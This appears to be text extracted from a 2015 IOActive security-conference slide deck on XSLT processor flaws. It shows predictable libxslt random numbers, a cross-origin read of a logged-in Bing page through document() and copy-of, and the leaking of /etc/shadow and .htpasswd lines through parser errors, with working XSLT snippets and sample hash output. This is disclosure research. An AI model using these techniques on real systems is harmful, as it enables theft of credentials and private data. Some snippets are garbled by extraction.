

IOActive, Inc. Copyright ©2015. All Rights Reserved.

## **Initialization vector (cont'd)**



**IOActive** 

IOActive, Inc. Copyright ©2015. All Rights Reserved.

## **Output of random() in libxslt**

• Define a simple XSLT to see the output of math: random()

<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:math="http://exslt.org/math" extension-element-prefixes="math"> <xsl:output omit-xml-declaration="yes"/> <xsl:template match="/"> <vsl:value-of select="math:random()" /> </xsl:template> </xsl:stylesheet>



## **Output of random() in libxslt (cont'd)**

• Random means without a pattern. Can you spot the pattern in the following two executions of libxslt ?

```
$ xsltproc random.xml random.xsl
82636925942561e-06
```

```
$ xsltproc random.xml random.xsl
82636925942561e-06
```
• They are producing the same output !



## **Python random.random() vs libxslt Math:random()**

#### Execution #1 Execution #2

**IOActive** 



#### IOActive, Inc. Copyright ©2015. All Rights Reserved.

#### **No initialization vector for libxslt**

- Without some external seed value (such as time), any pseudo-random generator will produce the same sequence of numbers every time it is initiated.
- If math: random() is used in libxslt for sensitive information, it may be easy to get the original plaintext value.



#### **Random summary**

• TL;DR. values may be predicted







#### **Violate the Same Origin Policy**



IOActive, Inc. Copyright ©2015. All Rights Reserved.

## **Violate the Same Origin Policy**

- Present in client side processors (only web browsers).
- The Same-Origin Policy says that you can't use a web browser to read information from a different origin
- Let's ignore that statement for a moment



#### **What is the Same-Origin Policy ?**

- An origin is defined by the scheme, host, and port of a URL.
- Generally speaking, documents retrieved from distinct origins are isolated from each other.
- The most common programming language used in the DOM is JavaScript. But not necessarily !



#### **Same-Origin Policy – Valid scenario**



/images/



#### **Same-Origin Policy – Invalid Scenarios**





#### **XSLT functions that read XML**

- **document()**: allows access to XML documents other than the main source document.
- Having that defined, how can we read it ?
	- **copy-of**: copy a node-set over to the result tree without converting it to a string.
	- **value-of**: create a text node in the result tree and converting it to a string



#### **Bing.com uses XHTML. I'm logged in. How can I access private stuff?**





#### **Let's put all the pieces together**

<xsl:variable name="url" select="document('http://www.bing.com/account/general')"/>

<textarea id="copyOf" rows="10" cols="100"> <xsl:text disable-output-escaping="yes"> **< ! [CDATA]** </xsl:text> <xsl:copy-of select="\$url"/> <xsl:text disable-output-escaping="yes">  $11$ > </xsl:text> </textarea>

var copyOf =  $document.getElementById("copyOf")$ . value; var firstname =  $copy0f.substring(copy0f.index0f('"id n">')+7);$ 



#### **Demo !**



#### **Violate the Same Origin Policy summary**

#### • TL;DR:

– Safari access cross origin information.

- Internet Explorer shows a warning message, retrieves data, but there is no private information.
- Chrome, Firefox and Opera don't retrieve data.



#### **Read non XML files**



IOActive, Inc. Copyright ©2015. All Rights Reserved.

#### **Read non XML Files**

- Present in server side and client side processor. Focus is on server side processors.
- There are no functions to read plain text files in XSLT v1.0
- W3C says is not possible. But what if...



## **XSLT functions to read files**

#### • **Read other XML documents:**

– **document()**: "*allows access to XML documents other than the main source document*"

#### • **Read other XSLT documents:**

- **include()**: "*allows stylesheets to be combined without changing the semantics of the stylesheets being combined*"
- **import()**: "*allows stylesheets to override each other*"



#### **Create a simple text file with 3 lines**

\$ echo -e "line 1\nline 2\nline 3" > testfile

\$ cat testfile line 1 line 2 line 3



#### **Read the text file using document()**

- "*If there is an error retrieving the resource, then the XSLT processor may signal an error;*"
- Xalan-C, Xalan-J and Saxon output:

Content is not allowed in prolog.  $\blacksquare \blacktriangleleft \rightarrow \blacksquare$  Expected behaviour 1/2



# **Read the text file using document() (cont'd)**

- "…*If it does not signal an error, it must recover by returning an empty node-set.*"
- Ruby returns an empty node-set:



<?xml version="1.0"?> Expected behaviour 2/2



IOActive, Inc. Copyright ©2015. All Rights Reserved.

# **Read the text file using document() (cont'd)**

• However, libxslt does not behaves like this. Xsltproc, PHP, and Perl will output the first line of our test file (Ruby will also do it later):





#### **Maximize the results with one line**

- The previous processors will expose the first line of the test file
- Which files have an interesting first line ?
	- /etc/passwd: Linux root password
	- /etc/shadow: Linux root password
	- .htpasswd: Apache password
	- .pgpass: PostgreSQL password



## **XML document generation… failed**

#### Reading /etc/passwd using xsltproc:

passwd:1: parser error : Start tag expected, '<' not found root:\$1\$03JMY.Tw\$AdLnLjQ/5jXF9.MTp3gHv/:0:0::/root:/bin/bash

#### Reading .htpasswd using PHP:

Warning: XSLTProcessor::transformToDoc(): /var/www/.htpasswd:1: parser error : Start tag expected, '< ' not found in /private/var/www/htdocs/parser.php on line 16

Warning: XSLTProcessor::transformToDoc(): john:n5MfEoHOIQkKg in /private/var/www/htdocs/parser.php on line 16

Warning: XSLTProcessor::transformToDoc(): ^ in /private/var/www/htdocs/parser.php on line 16  $\leq$ ?xml version="1.0"?>



#### **Got root ? Grab /etc/shadow**

#### • Reading /etc/shadow using Ruby:

import.xml/etc/shadow:1: parser error : Start tag expected, '<' not found root:\$1\$jCbaFVMY\$Nwdp3Z4hTW8nrJh0l.nj1/:16625:0:14600:14:::

/usr/share/gems/gems/nokogiri-1.6.6.2/lib/nokogiri/xslt.rb:32:in `parse\_stylesheet\_doc': xsl:import : unable to load /etc/shadow from /usr/share/gems/gems/nokogiri-1.6.6.2/lib/nokogiri/xslt.rb:32:in `parse' from /usr/share/gems/gems/nokogiri-1.6.6.2/lib/nokogiri/xslt.rb:13:in `XSLT' from parser.rb:9:in '<main>'



## **Reading files summary**

• TL;DR. You can read the first line of a non XML file through errors.



## **Closing thoughts on XSLT**

- When the attacker controls either the XML or the XSLT they may compromise the security of a system
- Confidentiality and confidentiality can also be affected without controlling either document
- Check your code



#### **Questions ?**



IOActive, Inc. Copyright ©2015 All Rights Reserved.
## **Thank you**

- Alejandro Hernandez
- Ariel Sanchez
- Carlos Hollman
- Cesar Cerrudo
- Chris Valasek
- Diego Madero

• Elizabeth Weese • Jennifer Steffens • Joseph Tartaro • Lucas Apa • Matias Blanco • Sofiane Talmat

